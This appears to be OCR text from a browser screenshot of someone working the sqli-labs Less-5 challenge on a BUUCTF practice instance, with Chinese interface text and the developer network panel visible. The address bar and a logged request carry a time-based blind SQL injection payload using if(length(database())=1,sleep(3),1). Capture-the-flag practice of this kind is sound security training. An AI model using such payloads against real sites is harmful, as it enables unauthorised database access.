 sqli_lab_百度搜索
(3条消息) sqli-lab教程——1-
baidu.com/link?url=66oSKG
buuctf_百度搜索
BUUCTF
Less-5 Double Query- Single Qu
e46e6c90-daaa-46c6-be9f-79cc102dba64.node3.buuoj.cn/Less-5/?id=1' and if(length(databas
火狐官方站点 百度 新手上路 常用网址 京东商城 JD 京东商城 微博 携程旅行 爱淘宝 Ook解码 Brainfuck解... BASE64转图片 - 站长... 其他书签 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET e46e6c90-daaa-46c6-be9f-79c... /Less-5/?id=1' and if(length(database())=1,sleep(3),1) --+ document html 874 字节 681 字节 285 毫秒
404 GET e46e6c90-daaa-46c6-be9f-79c... favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 169 字节 0 毫秒
2 个请求 已传输 850 字节 / 874 字节 完成：423 毫秒 DOMContentLoaded: 267 毫秒 load: 291 毫秒